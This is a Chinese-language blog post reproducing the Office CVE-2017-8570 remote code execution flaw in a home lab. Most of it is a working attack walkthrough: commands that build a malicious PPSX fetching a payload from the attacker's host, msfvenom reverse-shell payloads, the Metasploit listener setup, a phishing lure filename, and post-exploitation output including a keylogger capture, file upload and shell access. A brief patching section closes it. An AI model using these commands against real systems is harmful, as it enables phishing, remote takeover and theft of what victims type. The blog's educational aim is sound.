Office CVE-2017-8570远程代码执行漏洞复现

简单的漏洞复现,主要是科普 Metasploit,以后会更新 Metasploit 深入的文章~(实际上又咕咕咕了),逃…..

漏洞简介

编号

CVE-2017-8570

影响版本

Microsoft Office 2007 Service Pack 3

Microsoft Office 2010 Service Pack 2 (32-bit editions)

Microsoft Office 2010 Service Pack 2 (64-bit editions)

Microsoft Office 2013 RT Service Pack 1

Microsoft Office 2013 Service Pack 1 (32-bit editions)

Microsoft Office 2013 Service Pack 1 (64-bit editions)

Microsoft Office 2016 (32-bit edition)

Microsoft Office 2016 (64-bit edition)危害

2017 年 7 月,微软在例行的月度补丁中修复了多个 Microsoft Office 漏洞,其中的CVE-2017-8570漏洞为一个逻辑漏洞,利用方法简单。网上已经出现该漏洞的利用代码,影响范围较广。

该漏洞为Microsoft Office的一个远程代码执行漏洞。其成因是Microsoft PowerPoint执行时会初始化Script”Moniker对象,而在PowerPoint播放动画期间会激活该对象,从而执行sct脚本(Windows Script Component)文件。攻击者可以欺骗用户运行含有该漏洞的 PPT 文件,导致获取和当前登录用户相同的代码执行权限。

复现环境

受害者(靶机)

操作系统: Windows 7 sp1 x86

Office版本:Office 专业增强版 2016

IP:10.0.0.116

攻击者

操作系统:Deepin 15.4.1

Metasploit版本:v4.14.28-dev

IP:10.0.0.103

exp

原作者的 Github 链接挂了,暂时就放在了我的 Github里面:https://github.com/tezukanice/Office8570.git (这是白嫖的行为哎,黑历史啊)

参考视频

https://www.youtube.com/watch?v=zpfNf8JTSQM

生成恶意文件



生成恶意 PPSX 文件

python cve-2017-8570_toolkit.py -M gen -w Invoice.ppsx -u http://10.0.0.103/logo.doc这里的10.0.0.103是攻击者的ip地址



生成反弹 shell 的 exe 文件

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.0.103 LPORT=6666 -f exe > shell.exeLHOST是攻击者的ip,LPORT这里设置的是监听本机的6666端口 :

这里注意 当攻击目标为64位的操作系统的时候,生成的 exe 得改为:

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.103 LPORT=6666 -f exe > shell.exe监听会话

监听来自 ppsx 执行反弹 shel



python cve-2017-8570_toolkit.py -M exp -e http://10.0.0.103/shell.exe -l shell.exe

一开始我这边由于没有切换到root用户导致 权限被拒绝,su切换到root用户解决问题。

MSF 的监听

$ msfconsole



msf > use exploit/multi/handler

msf > set LHOST 10.0.0.103

msf > set LPORT 6666

msf > set PAYLOAD windows/meterpreter/reverse_tcp

msf > exploit同样,这里攻击64位操作系统的时候,得做出如下的调整:

msf > set PAYLOAD windows/x64/meterpreter/reverse_tcp钓鱼攻击

将生成的恶意 Invoice.ppsx 文件重命名为:2017showgirl联系方式.ppsx 复制到目标靶机 Windows7系统。



然后目标一不小心点开了这个 PPT 文件的时候:即可在 MSF 反弹 metertprter 的 shell 出来:

后续渗透

截图

meterpreter > screenshot

Screenshot saved to: /home/ctf/ccoDxgvg.jpeg

正在看b站小姐姐视频~~

键盘记录

meterpreter > keyscan_start # 开启键盘记录

Starting the keystroke sniffer...

meterpreter > keyscan_dump #查看键盘记录内容

Dumping captured keystrokes...

**

-[ C:\soft\SogouExplorer\SogouExplorer.exe

-[ @ 2017年8月13日 4:07:31 UTC

**

<Shift>xiaojiejie <Shift>chain<^H><^H><^H>inajoy<CR>

meterpreter > keyscan_stop #关闭键盘记录可以看到win7的主人在搜狗浏览器中输入了如下内容:xiao jie jie chinajoy

这里面的<^H> 是删除键 <CR>是 回车键

上传文件

meterpreter > upload /home/ctf/Desktop/快别看小姐姐了你被黑啦.txt C:\\users\\gg\\Desktop把我们的友情提示上传到 Win7 系统主人的电脑桌面上:

ctf@guoguang:~/Desktop$ cat 快别看小姐姐了你被黑啦.txt

整天不是逛B站 就是 逛A站

除了看小姐姐 还是看小姐姐!~~

(严肃脸)我只想对你说 4个字:

请带上我

meterpreter > upload /home/ctf/Desktop/快别看小姐姐了你被黑啦.txt C:\\users\\gg\\Desktop

[*] uploading : home/ctf/Desktop/快别看小姐姐了你被黑啦.txt -> C:\users\gg\Desktop

[*] uploaded : home/ctf/Desktop/快别看小姐姐了你被黑啦.txt -> C:\users\gg\Desktop\快别看小姐姐了你被黑啦.txtshell

meterpreter > shellshell 顾名思义就是shell了,这个命令相当于完全控制了 Windows 的 CMD 命令行,可以执行任意 CMD 操作,当然只要权限足够大的话。

漏洞修复

- 及时安装微软 2017 年 7 月发布的最新补丁

- 经得住诱惑,不打开来历不明的 office 文件

如果没有打补丁的话,其实还有一直比较稳妥的打开 PPT 的方法,就是 不用 双击 打开 PPT,打开 PPT 直接拖动打开,是不会触发运行exe程序的:

如下图:

点评

这篇文章确实水了一点,记得当初写这篇文章的时候还被喷了,以前年轻不懂事呀,不过被喷也是好事,现在这种文章就很少写了,文章质量也被网友督促提高了很多。

本文可能实际上也没有啥技术含量,但是写起来还是比较浪费时间的,在这个喧嚣浮躁的时代,个人博客越来越没有人看了,写博客感觉一直是用爱发电的状态。如果你恰巧财力雄厚,感觉本文对你有所帮助的话,可以考虑打赏一下本文,用以维持高昂的服务器运营费用(域名费用、服务器费用、CDN费用等)

微信

|

支付宝

|

没想到文章加入打赏列表没几天 就有热心网友打赏了 于是国光我用 Bootstrap 重写了一个页面 用以感谢 支持我的朋友,详情请看 打赏列表 | 国光